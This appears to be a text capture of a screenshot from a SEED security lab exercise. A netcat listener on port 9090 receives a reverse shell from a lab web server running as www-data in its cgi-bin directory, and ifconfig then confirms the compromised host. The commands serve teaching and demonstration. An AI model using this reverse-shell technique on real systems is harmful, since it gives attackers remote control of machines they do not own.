 Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 6:37 PM
/bin/bash 168x41
[09/11/20]seed@Chandan_PES1201701593:~$
[09/11/20]seed@Chandan_PES1201701593:~$
[09/11/20]seed@Chandan_PES1201701593:~$ nc -lvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (family 2, sport 58164)
bash: cannot set terminal process group (1411): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Chandan_PES1201701593:/usr/lib/cgi-bin$
www-data@Chandan_PES1201701593:/usr/lib/cgi-bin$ ifconfig
ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:3c:72:67
          inet addr:10.0.2.6  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a531:91:f552:45b2/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:284 errors:0 dropped:0 overruns:0 frame:0
          TX packets:243 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:80386 (80.3 KB)  TX bytes:27013 (27.0 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:276 errors:0 dropped:0 overruns:0 frame:0
          TX packets:276 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:37045 (37.0 KB)  TX bytes:37045 (37.0 KB)
www-data@Chandan_PES1201701593:/usr/lib/cgi-bin$